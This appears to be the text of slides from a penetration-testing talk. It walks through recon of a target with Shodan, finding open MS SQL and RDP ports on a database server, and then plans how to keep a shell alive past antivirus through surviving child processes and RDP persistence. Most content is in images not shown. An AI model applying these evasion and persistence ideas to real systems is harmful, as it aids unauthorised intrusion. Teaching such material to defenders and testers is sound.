



## Concluded architecture





## Concluded architecture

**Application Architecture** 





#### TWO DIFFERENT SERVERS ONE FOR WEB SERVER AND OTHER FOR DATABASE





#### Shodan once again for rescue





## Shodan once again for rescue

Did you see that?



#### 3389 Port OPEN on new IP :-)



## Application Architecture View



## Application Architecture View





### Conclusions so far

- Web server 80, 443 open
- New server 1443, 3389 open

1443 - MS SQL SERVER

3389 - RDP CONNECTION



## But still

These conclusions are fascinating But our session gets terminated in 1-5 seconds by AV.

How to fix that?

Think for a min :-)





## Way around with Anti-Virus (AV) checks

Remember open RDP service? We will exploit/leverage the open RDP service to gain persistent access





## Way around with Anti-Virus (AV) checks

Remember open RDP service? We will exploit/leverage the open RDP service to gain persistent access





## But still

- No RDP user login credentials
- No public RCE exploits for RDP service running on the server


Anti-Virus terminates the interactive shell



Anti-Virus terminates the interactive shell



Anti-Virus terminates the interactive shell

**Tricky point (back to Operating System basics):**

**A process is forked by parent. Even if the parent gets killed, the child process still continues to run**



Anti-Virus terminates the interactive shell

**Tricky point (back to Operating System basics):**

**A process is forked by parent. Even if the parent gets killed, the child process still continues to run**

In our case, interactive terminal gets terminated but initiated PROCESS DOESN'T :-)



Anti-Virus terminates the interactive shell

**Tricky point (back to Operating System basics):**

**A process is forked by parent. Even if the parent gets killed, the child process still continues to run**

In our case, interactive terminal gets terminated but initiated PROCESS DOESN'T :-)

How can we leverage this functionality for our use case?

